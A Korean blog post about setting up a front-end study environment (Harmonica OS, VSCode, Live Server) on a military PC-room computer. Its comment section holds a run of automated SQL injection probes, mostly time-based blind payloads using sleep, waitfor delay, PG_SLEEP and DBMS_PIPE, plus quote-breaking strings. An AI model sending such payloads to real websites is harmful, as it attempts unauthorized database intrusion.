사지방에서 웹 개발환경 구축하기#3. 프론트엔드 기초 공부 환경
Sept. 22, 2021, 11:20 a.m.
공부를 시작하기 앞서 웹 개발은 백엔드와 프론트엔드로 나눌 수 있습니다. 백엔드 개발을 주로 하는 개발자를 백엔드 개발자, 프론트엔드는 프론트엔드 개발자라고 하고, 둘다 다룰 수 있는 개발자를 풀 스택 개발자라고 한다고 해요. 저는 둘 다 조금씩 공부해 보기로 마음을 먹었기 때문에 그 중에서 그나마 만만한 프론트엔드를 먼저 공부해보기로 했어요.
1. 개요
프론트엔드는 Html, Css, Javascript를 가지고 눈에 보이는 웹페이지를 만드는 기술이에요. Html은 웹페이지의 구조를 만들고, Css로 꾸미고, Javascript로 동작하게 만듭니다. 이미 세상에는 이 세가지 언어로 만들어진 다양한 라이브러리들이 있어요. 대표적으로 반응형 웹 개발을 쉽게 도와주는 부트스트랩이라는 Css 라이브러리가 있고, 자바스크립트는 제이쿼리나 앵귤러, 리액트 등등 너무나도 많은 툴들이 존재합니다. 이것들을 먼저 공부해 보고 싶지만, 기초를 알아야 나머지들도 보다 쉽게 이해할 수 있기에 도대체 Html, Css, Javascript가 뭔지 공부해 보기로 하였습니다.

바로 이 책을 구매했는데요, 제목처럼 세가지 언어를 한번에 다뤄주기 때문에 공부하기 정말 좋은 것 같습니다.(광고아님><)
2. 하모니카 OS
군대에서 컴퓨터 공부를 하기란... 쉬운 환경은 아닙니다. 특히 제가 복무하고 있는 대대는 독립 대대라 건물 한개짜리 작은 부대이고 사지방 시설도 좋은 편이 아닙니다. 컴퓨터가 7대 정도 있는데 그 중에서도 제대로 돌아가는 것은 일부이구요. 특히 대부분의 사지방이 그렇듯 Os가 둘로 나뉘어 있습니다. 하나는 Windows이고 두번째는 하모니카OS 혹은 하모니 라고 불리우는 리눅스 기반의 운영체제가 있습니다. 이 운영체제를 보아하니... 북한에서 북한사람들 쓰라고 만든 운영체제가 생각나기도 하고 좀 신기합니다.
 (하모니카 OS의 바탕화면)
(하모니카 OS의 바탕화면)
사실 Windows 운영체제가 깔린 컴퓨터로 공부를 하면 되기는 하는데 문제가 Windows가 깔린 컴퓨터들이 유독 느리더라구요. 리눅스 기반 컴퓨터는 그나마 빠릅니다. 그래서 저는 리눅스 기반 컴퓨터로 공부하기로 마음 먹었습니다. 이게 맞는것이 국방부에서 사제? 소프트웨어를 줄인다고 사지방 컴퓨터의 OS도 조만간 하모니카OS로 다 바꾼다고 하네요.
그런데 이 운영체제가 생각보다 쓸만 합니다. 있을만한 건 다 있기 때문이죠. 일단 웹 브라우저는 크로미움 기반의 '하모니 웹 브라우저'입니다. 크롬이랑 거의 똑같기 때문에 IE보다 훨씬 좋은 성능을 보여주는 것 같아요.
3. VSCode와 Live Server
그리고 VSCode가 깔려 있습니다!(Wow) 비주얼 스튜디오의 오픈소스 버전? 이라고 들었는데 컴팩트하고 아주 쓰기 좋습니다. 다만.... 사지방 컴퓨터이기 때문에 파이썬이나 기타 언어를 설치하면 컴퓨터를 껐다 켰을 때 다 사라진다는 단점이 있습니다...
암튼 웹 프론트엔드를 가볍게 공부하기에는 지금의 VSCode로도 충분합니다.

저는 VSCode와 책의 깃허브에서 제공하는 예제 파일들로 웹 프론트엔드를 공부할 수 있었습니다. 아래와 같이요.


특히 VSCode가 좋은 것이 Extension으로 Live Server라는 좋은 기능을 제공합니다. VSCode로 만든 페이지를 바로 웹 브라우저로 확인해 볼 수 있기 때문입니다. Live Server는 VSCode 왼쪽 툴바에서 다운로드 받을 수 있습니다.


Live Server는 Html 파일에서 마우스로 오른쪽 클릭을 눌러 실행할 수 있고 혹은 단축키 (Alt + L, Alt +O)로 실행할 수 있습니다. Alt를 누르고 L,O를 순서대로 눌러야 합니다.

실행하면 이렇게 브라우저가 열리며 웹페이지의 모습이 나타납니다!

Live Server도 마찬가지로 사지방 컴퓨터에서 쓰려면 컴퓨터를 켤 때마다 다시 설치해줘야 합니다. 그렇지만 매우 금방 설치가 되기 때문에 큰 상관은 없어보여요.
이렇게 사지방에서 웹 프론트엔드 기초를 공부했던 방법들을 포스트 해보았는데요, VSCode와 LiveServer면 기초는 다 정복 할 수 있으리라 믿습니다. 다음 포스트에는 웹 백엔드를 어떻게 공부했는지 써보도록 하겠습니다. 포스트가 좀 길어질 수도 있겠네요. 그럼 안녕!
Html Css JavaScript VSCode
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555
Jan. 22, 2025, 7:52 a.m.
pHqghUme
-1 OR 2+214-214-1=0+0+0+1 --
Jan. 22, 2025, 7:52 a.m.
pHqghUme
-1 OR 2+626-626-1=0+0+0+1
Jan. 22, 2025, 7:52 a.m.
pHqghUme
-1' OR 2+413-413-1=0+0+0+1 --
Jan. 22, 2025, 7:52 a.m.
pHqghUme
-1' OR 2+86-86-1=0+0+0+1 or 'zYjPhyxM'='
Jan. 22, 2025, 7:52 a.m.
pHqghUme
-1" OR 2+327-327-1=0+0+0+1 --
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555*if(now()=sysdate(),sleep(15),0)
Jan. 22, 2025, 7:52 a.m.
pHqghUme
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
Jan. 22, 2025, 7:52 a.m.
pHqghUme
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
Jan. 22, 2025, 7:52 a.m.
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555-1; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555-1); waitfor delay '0:0:15' --
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555-1 waitfor delay '0:0:15' --
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555QBjhruUG'; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555-1 OR 576=(SELECT 576 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555-1) OR 213=(SELECT 213 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555-1)) OR 327=(SELECT 327 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555XY9LKPA5' OR 437=(SELECT 437 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555snZdVm5b') OR 135=(SELECT 135 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555maiKBQoq')) OR 667=(SELECT 667 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555'"
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555����%2527%2522\'\"
Jan. 22, 2025, 7:52 a.m.
pHqghUme
@@P7kyl
Jan. 22, 2025, 7:52 a.m.
pHqghUme
555
Jan. 22, 2025, 7:53 a.m.
pHqghUme
555
Jan. 22, 2025, 7:53 a.m.
pHqghUme
555
Jan. 22, 2025, 7:53 a.m.